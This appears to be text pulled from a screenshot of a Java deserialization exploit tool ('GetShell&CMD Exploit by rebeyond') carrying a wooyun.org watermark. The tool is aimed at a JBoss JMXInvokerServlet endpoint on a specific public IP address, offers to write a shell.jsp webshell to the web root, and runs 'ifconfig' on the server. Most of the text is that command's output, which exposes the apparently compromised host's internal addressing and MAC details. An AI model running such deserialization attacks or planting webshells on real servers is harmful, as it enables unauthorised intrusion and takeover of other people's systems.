 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.245.5.245:8180/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
em1 Link encap:Ethernet HWaddr B8:CA:3A:F6:04:74
inet addr:192.168.3.207 Bcast:192.168.3.255 Mask:255.255.255.0
inet6 addr: fe80::baca:3aff:fef6:474/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5984695033 errors:0 dropped:190 overruns:0 frame:0
TX packets:6245739882 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3655959597101 (3.3 TiB) TX bytes:6347338658382 (5.7 TiB)
Interrupt:35
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3369061182 errors:0 dropped:0 overruns:0 frame:0
TX packets:3369061182 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5722440112603 (5.2 TiB) TX bytes:5722440112603 (5.2 TiB)
www.wooyun.org